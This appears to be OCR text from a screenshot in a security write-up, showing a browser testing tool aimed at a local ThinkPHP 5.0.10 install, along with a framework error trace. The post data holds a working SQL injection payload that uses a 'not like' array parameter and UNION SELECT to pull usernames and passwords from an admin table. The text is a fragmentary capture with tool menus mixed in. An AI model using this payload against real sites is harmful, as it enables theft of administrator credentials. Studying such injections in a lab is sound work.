 System Error
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
title[0]=not like&title[1][0]=456'&title[1][1]=6666&title[2]=) and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a
[0] InvalidArgumentException in App.php line 281
方法参数错误:post_title
272. $result = method_exists($className, 'instance') ? $className::instance() : new $className;
273. }
274. } elseif (1 == $type && !empty($vars)) {
275. $result = array_shift($vars);
276. } elseif (0 == $type && isset($vars[$name])) {
重新测试一下，爆错了。=-=
277. $result = $vars[$name];
278. } elseif ($param->isDefaultValueAvailable()) {
279. $result = $param->getDefaultValue();
基本 文件 流程 错误 SQL 调试